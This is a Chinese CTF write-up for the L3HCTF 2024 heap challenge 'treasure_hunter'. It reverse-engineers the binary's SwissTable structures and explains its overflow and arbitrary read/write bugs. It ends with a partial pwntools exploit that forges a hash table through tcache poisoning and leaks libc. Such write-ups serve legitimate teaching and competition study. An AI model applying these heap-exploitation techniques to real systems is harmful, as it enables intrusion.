L3HCTF 2024 treasure_hunter复现
前言
题目是L3HCTF的一道C++堆题。这里是跟着星盟的师傅们复现了一下。这里写一下自己的逆向过程。以供后来者参考
一、程序结构分析与漏洞利用
明显需要先搞清楚程序在init过程中干了什么,创建的数据结构都是什么,方便我们针对性的利用
1.程序流程分析
首先对程序大致功能的概括:
main函数:
- malloc 0x400
- banner:setbuf调用
- init:初始化了一些数据结构:swisstable
- free 0x400
- 主循环:挖宝、购买magic获得heap地址。。。
这个循环很重要,漏洞也发生在这里,但是我们先不详细分析了。不过在我们初步逆向的时候已经大致知道功能了。
反编译如下:
int __cdecl main(int argc, const char **argv, const char **envp)
{
unsigned __int64 v3; // rbx
void *v4; // rax
unsigned int size; // [rsp+8h] [rbp-38h]
unsigned int size_4; // [rsp+Ch] [rbp-34h] BYREF
unsigned __int64 destination; // [rsp+10h] [rbp-30h]
void *ptr; // [rsp+18h] [rbp-28h]
ssize_t v10; // [rsp+20h] [rbp-20h]
unsigned __int64 v11; // [rsp+28h] [rbp-18h]
v11 = __readfsqword(0x28u);
ptr = malloc(0x400uLL);
banner();
init();
free(ptr);
do
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
puts("Today, where are we going, captain?");
std::istream::operator>>();
if ( SwissTable<unsigned long,unsigned long>::entry(hashmap, destination) )
break;
puts("Oops! Your map doesn't contain info about this place, out of security, we'd better not go there.");
}
if ( SwissTable<unsigned long,unsigned long>::operator[](hashmap, destination) )
break;
puts("Ugh! This place has some dangerous things, I can't let you risk your life, my dear captain!");
}
get_or_put(destination);
puts("Captain! Write something to record our achievements!");
printf("Content length: ");
std::istream::operator>>();
if ( size <= 0x1000 )
break;
puts("Uh-oh, you cannot write so many words in one page!");
}
page = malloc(size);
printf("Content: ");
v10 = read(0, page, size + 10); // heap-overwrite
printf("Read %#zx bytes.\n", v10); // 十六进制加0x输出
free(page);
shop();
if ( have_dream )
{
printf(
"\x1B[1;31mHello, my boy! I'm your god. I'll give you a mysterious number, if you know how to use this number, Yo"
"u can then get a thing called flag: %p\x1B[0m",
hashmap);
printf(
"\x1B[1;31mI know you've written many words on your legendary diary, but now I allow you to write in a unique way"
". Every time when someone opens this diary, your words will burst out with a beam of light! Now tell me where yo"
"u want to write: \x1B[0m");
size_4 = 0;
std::istream::operator>>();
v3 = size_4;
if ( v3 <= SwissTable<unsigned long,unsigned long>::capacity(hashmap) )// (hashmap[1] - *hashmap) >> 4;
{
puts("Write: ");
v4 = std::vector<unsigned char>::operator[](*(hashmap + 8), size_4);
read(0, v4, 1uLL); // write-onebyte-everywhere
}
else
{
puts("Oh, I have my limit, greedy man!");
}
have_dream = 0;
}
puts("Do you get what you want, captain?(y to end exploration)");
read_remote(&size_4, 1uLL);
}
while ( size_4 != 'y' && size_4 != 'Y' );
printf("We got %u coins for total! They must be very precious!", coin);
return 0;
}
2.init函数分析
首先是创建一个随机0x1000的地址段,之后循环4096次,每次往申请的位置写入一个随机字节:
field = mmap(0LL, 0x1000uLL, 3, 33, -1, 0LL);
for ( i = 0; i <= 4095; ++i ) // 往随机生成的地址填随机数,填4096个字节
*(field + i) = random();
之后打印一堆垃圾,大致意思是:
我们是宝藏猎人,去沙漠挖宝藏,沙漠分成了好多块,坐标是一个0到0xfff的数字。水有限,不能一直挖掘。每天只能选择挖掘或者探索一个区域。挖掘可以直接获得对应区域的全部金币,但是会有流沙危险。探索的话可以告诉你是否安全。然后又给了我们一个地图,可以告诉我们一些宝藏坐标以及是否有危险。
之后申请一个0x18的堆,我们这里称为contrl_heap
之后调用了一个类构造函数
SwissTable<unsigned long,unsigned long>::SwissTable(contrl_heap);
创建一个SwissTable<unsigned long, unsigned long>类型的对象,并使用v0作为SwissTable类构造函数的参数。
我们需要具体分析这个函数。这个函数完成了对数据结构的初始化;
2.1 swisstable数据结构初始化
主要由SwissTable<unsigned long,unsigned long>::SwissTable(contrl_heap);函数完成
函数其中传递的参数contrl_heap是我们申请的0x18的堆
我们到函数中看看这个申请的heap被如何操作:
这个0x18的内存,被分为三部分:
*contrl_heap = hashvector;contrl_heap[1] = data_ptr;contrl_heap[2] = 0LL;
下面是第一部分的代码:
v8 = __readfsqword(0x28u);
contrl_heap[1] = 0LL;
std::allocator<kv_pair<unsigned long,unsigned long>>::allocator(&v7);// 尝试使用 std::allocator 来分配内存给一个 kv_pair<unsigned long, unsigned long> 类型的对象
hashvector = operator new(0x18uLL); // 申请一个0x18的堆块
std::vector<kv_pair<unsigned long,unsigned long>>::vector(hashvector, 16LL, &v7);// 构造一个std::vector对象,该对象存储了键值对kv_pair,分配16个元素
*contrl_heap = hashvector; // init函数申请的0x18的堆块的第一个位置,存放指向kv_pair键值对的指针
std::allocator<kv_pair<unsigned long,unsigned long>>::~allocator(&v7);// // 释放 std::allocator 分配的内存
if ( !*contrl_heap ) // 如果创建失败
{
exception = __cxa_allocate_exception(8uLL);
*exception = 0LL;
SwissTable<unsigned long,unsigned long>::MemoryAllocException::MemoryAllocException(exception);
__cxa_throw( // 使用__cxa_throw函数抛出异常,并传递异常对象、类型信息和析构函数指针作为参数。
exception,
&`typeinfo for'SwissTable<unsigned long,unsigned long>::MemoryAllocException,
SwissTable<unsigned long,unsigned long>::MemoryAllocException::~MemoryAllocException);
}
大致完成操作有:
- canary初始化
- 将contrl_heap的0x18内容的0x8-0x10清空
- 用std::allocator创建一个
kv_pair<unsigned long, unsigned long>类型的对象的地址 - 申请0x18的堆块,我们称为
hashvector - 执行函数
std::vector<kv_pair<unsigned long,unsigned long>>::vector(hashvector, 16LL, &v7);这里看来这个函数里有hashvector的初始化。这个大致功能是构造一个std::vector对象,该对象存储了键值对kv_pair,分配16个元素 - 将hashvector的指针保存在contrl_heap的第一部分
- 如果hashvector创建失败,进行报错
2.1.1 kv_pair数据结构初始化
std::vector<kv_pair<unsigned long,unsigned long>>::vector(hashvector, 16LL, &v7);这个是初始化函数
最终完成的功能大致为对hashvector这个堆块的初始化
貌似由hashvector保存初始指针。
而且之后这个指针保存在了contrl_heap中。
这个初始化函数如下
__int64 __fastcall std::vector<kv_pair<unsigned long,unsigned long>>::vector(
__int64 hashvector,
unsigned __int64 num16,
__int64 allocator_v7)
{
__int64 check; // rax
check = std::vector<kv_pair<unsigned long,unsigned long>>::_S_check_init_len(num16, allocator_v7);// 检查创建长度是否合法
std::_Vector_base<kv_pair<unsigned long,unsigned long>>::_Vector_base(hashvector, check, allocator_v7);// 貌似是初始化
return std::vector<kv_pair<unsigned long,unsigned long>>::_M_default_initialize(hashvector, num16);
}
其中check = std::vector<kv_pair<unsigned long,unsigned long>>::_S_check_init_len(num16, allocator_v7);是用来检测创建长度合法性的
之后执行std::_Vector_base<kv_pair<unsigned long,unsigned long>>::_Vector_base(hashvector, check, allocator_v7);,会调用 std::_Vector_base<kv_pair<unsigned long,unsigned long>>::_M_create_storage(hashvector, check);
函数如下:
__int64 *__fastcall std::_Vector_base<kv_pair<unsigned long,unsigned long>>::_M_create_storage(
__int64 *hashvector,
__int64 check)
{
__int64 *result; // rax
*hashvector = std::_Vector_base<kv_pair<unsigned long,unsigned long>>::_M_allocate(hashvector, check);// 如果检测合法,就会返回申请的kv_pair类型数据空间的指针
hashvector[1] = *hashvector;
result = hashvector;
hashvector[2] = 16 * check + *hashvector;
return result;
}
这里初始化了hashvector。我们要去查看check这个数据的大小。猜测是符合规定的申请长度
我们需要去看这个函数的功能:
std::vector<kv_pair<unsigned long,unsigned long>>::_S_check_init_len(num16, allocator_v7);
unsigned __int64 __fastcall std::vector<kv_pair<unsigned long,unsigned long>>::_S_check_init_len(
unsigned __int64 num16,
__int64 allocator_v7)
{
bool v2; // bl
char v4; // [rsp+17h] [rbp-19h] BYREF
unsigned __int64 v5; // [rsp+18h] [rbp-18h]
v5 = __readfsqword(0x28u);
std::allocator<kv_pair<unsigned long,unsigned long>>::allocator(&v4, allocator_v7);// 关联参数的作用
v2 = num16 > std::vector<kv_pair<unsigned long,unsigned long>>::_S_max_size(&v4);// 比较16和最大vector接收长度的大小,返回bool值
std::allocator<kv_pair<unsigned long,unsigned long>>::~allocator(&v4);
if ( v2 )
std::__throw_length_error("cannot create std::vector larger than max_size()");
return num16;
}
可见,check最后接收的返回值一般是16。也就是这个vector的最大长度是两个字
此时:
hashvector的堆结构
std::_Vector_base<kv_pair<unsigned long,unsigned long>>::_M_allocate(hashvector, check);=*hashvector
*hashvector
16 * 16 + *hashvector
最后是
std::vector<kv_pair<unsigned long,unsigned long>>::_M_default_initialize(hashvector, num16);
这个函数应该算是初始化一些数据,但是好像没有堆hashvector的数据造成变化
其中还进行了很多复杂的数据变化操作,比如:
__int64 __fastcall std::__uninitialized_default_n_1<true>::__uninit_default_n<kv_pair<unsigned long,unsigned long> *,unsigned long>(
__int64 a1,
__int64 a2)
{
__int64 v3; // [rsp+8h] [rbp-18h]
__int64 v4; // [rsp+18h] [rbp-8h]
v3 = a1;
if ( a2 )
{
v4 = std::__addressof<kv_pair<unsigned long,unsigned long>>(a1);
std::_Construct<kv_pair<unsigned long,unsigned long>>(v4);
return std::fill_n<kv_pair<unsigned long,unsigned long> *,unsigned long,kv_pair<unsigned long,unsigned long>>(
a1 + 16,
a2 - 1,
v4);
}
return v3;
}
这里在现阶段分析中没有发现特殊的作用。暂时不分析,等需要的时候再说吧
2.1.2 data_ptr数据初始化
功能和上面基本一样:
v6 = -1;
std::allocator<unsigned char>::allocator(&v7);
data_ptr = operator new(0x18uLL); // 这是一个保存数据指针的0x18的堆块
std::vector<unsigned char>::vector(data_ptr, 16LL, &v6, &v7);
contrl_heap[1] = data_ptr;
std::allocator<unsigned char>::~allocator(&v7);// v7执行的申请的内存被释放
if ( !contrl_heap[1] ) // 这里是申请失败的报错
{
v4 = __cxa_allocate_exception(8uLL);
*v4 = 0LL;
SwissTable<unsigned long,unsigned long>::MemoryAllocException::MemoryAllocException(v4);
__cxa_throw(
v4,
&`typeinfo for'SwissTable<unsigned long,unsigned long>::MemoryAllocException,
SwissTable<unsigned long,unsigned long>::MemoryAllocException::~MemoryAllocException);
}
contrl_heap[2] = 0LL;
return v8 - __readfsqword(0x28u);
}
无非就是kv_pair申请的是一个键值对,而这里申请的是一个。
但是也是申请了0x18的堆块,然后对这个堆块的初始化和上面对kv_pair的初始化是一样的。
data_ptr的堆结构
std::_Vector_base<kv_pair<unsigned long,unsigned long>>::_M_allocate(data_ptr, check);=*data_ptr
*data_ptr
16 * 16 + *data_ptr
contrl_heap的堆结构
这里得到了初始化的两种数据结构的分布:
都是由堆块保存的
*contrl_heap = hashvector;
contrl_heap[1] = data_ptr;
contrl_heap[2] = 0LL;
这里就把swisstable函数初步分析完毕了
我们可以再改改结构体名称:
- contrl_heap就是Swisstable
- hashvector就是kv_pair
- 其中kv_pair的数据类型是一种
2.2 Swisstable数据内容初始化
具体操作是程序这一部分:
hashmap = Swisstable;
while ( SwissTable<unsigned long,unsigned long>::size(hashmap) <= 0x1B )// 28次
{
v5 = random() % 4096;
v3 = (random() & 1) != 0; // 随机bool数生成,1为safe
if ( !SwissTable<unsigned long,unsigned long>::entry(hashmap, v5) )// 哈希生成与迭代相关
{
if ( v3 )
v1 = &unk_75F1;
else
v1 = "un";
printf("place %u: %ssafe\n", v5, v1);
SwissTable<unsigned long,unsigned long>::insert(hashmap, v5, v3);
}
}
puts("Now you got all the info of my map.");
return puts("Ready to roll!");
}
其中SwissTable<unsigned long,unsigned long>::size(hashmap) <= 0x1B返回Swisstable[2]。当小于28就执行循环
之后我们分析函数SwissTable<unsigned long,unsigned long>::entry(hashmap, random_num)
3 SwissTable::entry函数分析
函数内容:
__int64 __fastcall SwissTable<unsigned long,unsigned long>::entry(__int64 *hashptr, __int64 des_num)
{
return SwissTable<unsigned long,unsigned long>::entry(hashptr, des_num, *hashptr, hashptr[1]);
}
SwissTable<unsigned long,unsigned long>::entry(hashptr, des_num, *hashptr, hashptr[1]);函数内容:
__int64 __fastcall SwissTable<unsigned long,unsigned long>::entry(
_QWORD *hashptr,
__int64 random,
_QWORD *phashmap,
__int64 hashmaparry1)
{
__int64 v5; // [rsp+28h] [rbp-8h]
v5 = SwissTable<unsigned long,unsigned long>::entry_idx(hashptr, random, phashmap, hashmaparry1);
if ( v5 == -1 )
return 0LL;
else
return std::vector<kv_pair<unsigned long,unsigned long>>::operator[](*hashptr, v5) + 8;
}
之后我们需要具体分析SwissTable<unsigned long,unsigned long>::entry_idx函数
entry_idx函数首先调用了
SwissTable<unsigned long,unsigned long>::hasher(random);
__int64 __fastcall SwissTable<unsigned long,unsigned long>::hasher(__int64 a1)
{
char v2[120]; // [rsp+10h] [rbp-B0h] BYREF
__int64 v3; // [rsp+88h] [rbp-38h]
__int64 v4[6]; // [rsp+90h] [rbp-30h] BYREF
v4[5] = __readfsqword(0x28u);
v3 = a1;
memset(v4, 0, 32);
SHA256_Init();
SHA256_Update();
SHA256_Final(v4, v2);
return v4[0]; // 返回计算的哈希值
}
这里对我们传入的数字参数random进行了一个hash,然后作为参数返回
之后entry_idx函数操作如下:
canary = __readfsqword(0x28u);
random_hash = SwissTable<unsigned long,unsigned long>::hasher(random);
highpart_hash = SwissTable<unsigned long,unsigned long>::h1(random_hash);// hash右移动四位,保存hash高位
hash_mod = highpart_hash % (std::vector<kv_pair<unsigned long,unsigned long>>::size(hashpp) >> 4);// 对哈希表的大小进行取模运算
mod2 = hash_mod;
hhpart_hash = SwissTable<unsigned long,unsigned long>::h2(random_hash);// 右移57位
在这个函数中,调用了如下函数:
SwissTable<unsigned long,unsigned long>::match_all(v21, hashptr, hhpart_hash, *_mm_load_si128(&si128).m128i_i64);
对hash中的数据和数组进行了匹配。之后v21这个数组指针作为返回值返回。
之后部分应该是一个错误检测以及vector的析构函数
if ( SwissTable<unsigned long,unsigned long>::match_first(hashptr, 0xFFFFFFFFLL, *_mm_load_si128(&si128).m128i_i64) < 0 )
{
++mod2;
v8 = std::vector<kv_pair<unsigned long,unsigned long>>::size(hashpp);
mod2 %= v8 >> 4;
if ( mod2 == hash_mod )
{
v4 = -1LL;
v7 = 0;
}
else
{
v7 = 1;
}
}
else
{
v4 = -1LL;
v7 = 0;
}
LABEL_12:
std::vector<int>::~vector(v21);
}
4.main函数分析
主要看看循环:
最内层循环:
while ( 1 )
{
puts("Today, where are we going, captain?");
std::istream::operator>>(); // 输入流读取数据
if ( SwissTable<unsigned long,unsigned long>::entry(hashmap, destination) )
break;
puts("Oops! Your map doesn't contain info about this place, out of security, we'd better not go there.");
}
这里输入一个目的地坐标,之后将hashmap结构体和我们输入的destination作为参数,调用swisstable类中的entry函数。
之后主要是这部分:
get_or_put(destination);
puts("Captain! Write something to record our achievements!");
printf("Content length: ");
std::istream::operator>>();
if ( size <= 0x1000 )
break;
puts("Uh-oh, you cannot write so many words in one page!");
这里调用get_or_put函数,之后退出函数会进行一个记录,接收一定的消息并退出
4.1 get_or_put函数分析
unsigned __int64 __fastcall get_or_put(__int64 destination)
{
char v2; // [rsp+13h] [rbp-Dh] BYREF
unsigned int num; // [rsp+14h] [rbp-Ch]
unsigned __int64 v4; // [rsp+18h] [rbp-8h]
v4 = __readfsqword(0x28u);
puts("Mining...");
if ( *(field + destination) )
printf("Congratulations! we discovered %d gold coin(s)!\n", *(field + destination));// 加偏移的任意地址读
else
puts("No! There is no gold here.");
puts("Captain! we have 2 choices now. Bury more coins or get some?(b for bury and g for get)");
read_remote(&v2, 1uLL);
if ( v2 == 'b' ) // bury
{
if ( coin )
{
puts("How many to bury?");
num = 0;
std::istream::operator>>(); // 读入希望埋的coin数量到num
if ( num <= coin )
{
if ( *(field + destination) + num <= 0xFF )
{
puts("Alright! let's work, lads!");
*(field + destination) += num; // 这里是一个加固定地址偏移的任意地址写
coin -= num;
}
else
{
puts(
"Listen, captain, we don't want other people know we are burying gold here, if you want to bury that much, an"
"yone can see the gold on the ground ----we cannot bury so much!");
}
}
else
{
puts("We need more gold...");
}
}
else
{
puts("We have no coin now...");
}
}
else if ( v2 == 'g' ) // get挖到的coin
{
if ( *(field + destination) )
{
puts("How many to get?");
num = 0;
std::istream::operator>>();
if ( *(field + destination) >= num )
{
*(field + destination) -= num; // 这是一个加偏移的任意地址单字节数据减
coin += num;
}
else
{
puts("There is not so many for us to get...");
}
}
else
{
puts("No coin here...");
}
}
else
{
puts("What did you say? The wind is blowing so heavily and I can't understand!");
}
return v4 - __readfsqword(0x28u);
}
通过注释可以看到这个函数有一个在field地址的基础上的任意地址加偏移的读写。
field定义在init函数里:
field = mmap(0LL, 0x1000uLL, 3, 33, -1, 0LL);
for ( i = 0; i <= 4095; ++i ) // 往随机生成的地址填随机数,填4096个字节
*(field + i) = random();
不过这个destination不是无条件输入的。毕竟这个destination是被当做一个地图坐标提供给我们的。
4.2 main函数堆溢出
page = malloc(size); // 存放我们写入的content
printf("Content: ");
v10 = read(0, page, size + 10); // heap-overwrite
printf("Read %#zx bytes.\n", v10); // 十六进制加0x输出
free(page);
这里有一个可以覆写高地址heap 0x10的漏洞,当我们申请的堆大小是8的倍数,我们可以覆写到堆的fd
4.3 heap地址泄露
shop();
if ( have_dream )
{
printf(
"\x1B[1;31mHello, my boy! I'm your god. I'll give you a mysterious number, if you know how to use this number, Yo"
"u can then get a thing called flag: %p\x1B[0m",
hashmap);
printf(
"\x1B[1;31mI know you've written many words on your legendary diary, but now I allow you to write in a unique way"
". Every time when someone opens this diary, your words will burst out with a beam of light! Now tell me where yo"
"u want to write: \x1B[0m");
size_4 = 0;
std::istream::operator>>();
v3 = size_4;
if ( v3 <= SwissTable<unsigned long,unsigned long>::capacity(hashmap) )// (hashmap[1] - *hashmap) >> 4;
{
puts("Write: ");
v4 = std::vector<unsigned char>::operator[](*(hashmap + 8), size_4);
read(0, v4, 1uLL); // write-onebyte-everywhere
}
else
{
puts("Oh, I have my limit, greedy man!");
}
have_dream = 0;
}
while ( size_4 != 'y' && size_4 != 'Y' );
这里调用shop函数,然后花30coin,就可以直接获取hashmap的堆地址:
printf(
"\x1B[1;31mHello, my boy! I'm your god. I'll give you a mysterious number, if you know how to use this number, Yo"
"u can then get a thing called flag: %p\x1B[0m",
最后main函数询问是否继续循环
5.漏洞利用
这里首先列一下SwissTable的数据结构。这个hash表是google提出的一种高效查找的hash组织结构。
这个程序采用了如下的结构管理hash数:
struct heap_vec
{
uint64_t begin;
uint64_t end;
uint64_t _endOfStorage;
};
struct SwissTable
{
heap_vec *kv_pairs;
heap_vec *contrl_data;
uint64_t size;
};
上文已知在get_or_put函数中传入合适的destination可以构造任意地址读写。
不过主函数这两个函数中有对destination的检测:
std::istream::operator>>(); // 输入流读取数据
if ( SwissTable<unsigned long,unsigned long>::entry(hashmap, destination) )
break;
puts("Oops! Your map doesn't contain info about this place, out of security, we'd better not go there.");
}
if ( SwissTable<unsigned long,unsigned long>::operator[](hashmap, destination) )// 区域是否危险的检测
break;
puts("Ugh! This place has some dangerous things, I can't let you risk your life, my dear captain!");
这里面都通过SwissTable::entry调用了__int64 __fastcall SwissTable<unsigned long,unsigned long>::entry_idx,其中有match函数对hash检查
这里需要构造kv_pair中的destination和data中的hash:
h = u64(sha256(p64(key)).digest()[:8])
h1 = h>>4
h2 = h>>57 # control byte
slot = (h1%(vec1_size//16)) # 16个为一组
最后我们讨论一下如何控制destination构造任意地址读写:
首先是主函数这里有一个检查:
puts("Today, where are we going, captain?");
std::istream::operator>>(); // 输入流读取数据
if ( SwissTable<unsigned long,unsigned long>::entry(hashmap, destination) )
break;
puts("Oops! Your map doesn't contain info about this place, out of security, we'd better not go there.");
}
我们需要让输入的数据在hashmap保存的那个表上,并满足检测要求。
首先要看看我们输入的destination在哪个位置。

可以看到这个表在hashmap保存指针链表中。
而且这个保存的确实是键值对。这个键值对就是允许的坐标和安全标志
这里我们考虑是否可以仿造一下这个表,然后就可以访问任意地址了。
通过动调可以看到:

hashmap指针指向的0x21的堆结构,它的低地址处就是系统释放的0x400的堆。
所以我们可以通过覆盖fd指针修改hashmap指向的键值对的位置,伪造在我们申请并重写入的0x400的堆中。
至于这个hash需要满足的匹配条件,在entry_idx函数里:

h = u64(sha256(p64(key)).digest()[:8])
h1 = h>>4
h2 = h>>57 # control byte
slot = (h1%(vec1_size//16)) # 16个为一组
之后就是利用这个伪造的kv_pair表,完成多次单字节读出,泄露libc。由于已知heap和libc,而且还有一个任意地址写,2.35的堆,用house of apple2改_wide_data即可
至于exp这里参考了Arr3stYou战队的exp。膜拜大佬
from pwn import *
from hashlib import sha256
# context.terminal = ['wt.exe', 'bash.exe', '-c']
p = process('/home/giantbranch/PWN/question/L3HCTF/2024/treasure_hunter')
# p = remote('1.95.4.251', 31778)
binary = ELF('/home/giantbranch/PWN/question/L3HCTF/2024/treasure_hunter', False)
context.binary = binary
# libc = ELF('./libc.so.6', False)
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
# context(log_level = 'debug', os = 'linux', arch = 'amd64')
sd, sl, sa, sla = p.send, p.sendline, p.sendafter, p.sendlineafter
rv, rl, ru = p.recv, p.recvline, p.recvuntil
ia = p.interactive
def get_or_put(key, choose, n):
sla(b"Today, where are we going, captain?\n", str(key).encode())
ru(b"Mining...\n")
res = rl()
coin = 0
if b'Congrat' in res:
coin = int(res[31:].split(b' ')[0], 10)
if choose != b'set':
sa(b'for get)\n', choose)
if choose == b'g' and n < 0:
n = coin
sla(b'?\n', str(n).encode())
else:
sa(b'for get)\n', b'b' if n > coin else b'g')
sla(b'?\n', str(abs(n-coin)).encode())
return coin
def record(size, content):
sla(b'Content length: ', str(size).encode())
sa(b'Content: ', content)
ru(b'bytes.\n')
def shop(yes=True):
sa(b'mysterious things.\n', b'y' if yes else b'n')
if yes:
ru(b"I bet you won't regret!\n")
def write_sth(off, v):
ru(b'called flag: ')
leak = int(ru(b'\x1B[0m', True), 16)
sla(b'write: \x1B[0m', str(off).encode())
sa(b'Write: \n', v)
return leak
overflow_init = False
def hack(off, new_value=None):
global overflow_init
vec1_size = 32
h = u64(sha256(p64(off)).digest()[:8])
h1 = h>>4
h2 = h>>57
slot = (h1%(vec1_size//16))
# print(f'{slot=}')
# print(hex(h1), hex(h2))
get_or_put(safe_list[-1], b'b', 0)
# 0x128F0
fake_vec = flat([
heap_base+0x12910,
heap_base+0x12910+16*32,
heap_base+0x12910+16*32,
0, # chunksize
0x00000000000008b1, 0x0000000000000000,
0x0000000000000558, 0x0000000000000001,
0x00000000000005da, 0x0000000000000000,
0x0000000000000c18, 0x0000000000000000,
0x0000000000000a9f, 0x0000000000000000,
0x00000000000003b9, 0x0000000000000000,
0x0000000000000ec7, 0x0000000000000001,
0x00000000000000e4, 0x0000000000000001,
0x0000000000000cae, 0x0000000000000000,
0x0000000000000e29, 0x0000000000000001,
0x0000000000000f75, 0x0000000000000000,
0x000000000000031e, 0x0000000000000001,
off, 1, # 12
# 0x0000000000000d8e, 0x0000000000000000,
0x0000000000000b30, 0x0000000000000001,
0x0000000000000c4d, 0x0000000000000001,
0x000000000000083b, 0x0000000000000001,
0x00000000000004b3, 0x0000000000000000,
0x0000000000000c6e, 0x0000000000000001,
0x00000000000006c4, 0x0000000000000000,
0x0000000000000d13, 0x0000000000000001,
0x000000000000015d, 0x0000000000000001,
0x0000000000000615, 0x0000000000000001,
0x000000000000024a, 0x0000000000000000,
0x00000000000006e6, 0x0000000000000001,
0x0000000000000e64, 0x0000000000000001,
0x0000000000000259, 0x0000000000000001,
0x00000000000004ec, 0x0000000000000001,
0x00000000000000eb, 0x0000000000000001,
off, 1, # 16+12
0x0000000000000000, 0x0000000000000000,
0x0000000000000000, 0x0000000000000000,
0x0000000000000000, 0x0000000000000000,
])
record(0x3C8, b'V'*16+fake_vec)
shop()
write_sth(28 if slot==1 else 12, bytes([h2]))
sa(b'(y to end exploration)\n', b'N')
if not overflow_init:
get_or_put(safe_list[-1], b'b', 0)
record(0x408, b'A'*0x408+p64(0x21)+p16((heap_base+0x128F0)&0xFFFF))
shop(False)
sa(b'(y to end exploration)\n', b'N')
overflow_init = True
if new_value is not None:
b = get_or_put(off, b'set', new_value)
else:
b = get_or_put(off, b'b', 0)
sla(b'Content length: ', str(0x9999).encode())
return b
def leak(off):
addr = b''
for i in range(5):
addr += bytes([hack(off+i)])
print(addr)
addr += b'\x7F\x00\x00'
print(hex(u64(addr)))
return u64(addr)
def aaw(addr, data):
off = (addr-(ld_base+0x37000))&0xFFFFFFFFFFFFFFFF
for i in range(len(data)):
hack(off+i, data[i])
ru(b'Drawing...\n')
safe_list = []
for i in range(28):
ru(b'place ')
key = int(ru(b': ', True))
safe = ru(b'safe') == b'safe'
if safe:
safe_list.append(key)
coins = 0
for key in safe_list[:10]:
coins += get_or_put(key, b'g', -1)
print(f'{coins=}')
sla(b'Content length: ', str(0x9999).encode())
get_or_put(safe_list[-1], b'b', 0)
print(safe_list)
record(0x3C8, b'V') # chunk for fake_vec
#show heap base
shop()
heap_base = write_sth(0, b'A')-0x122c0
print(f'{heap_base=:#x}')
sa(b'(y to end exploration)\n', b'N')
############################################
# leak so
libc_base = leak(0x3f18)-0x7e60
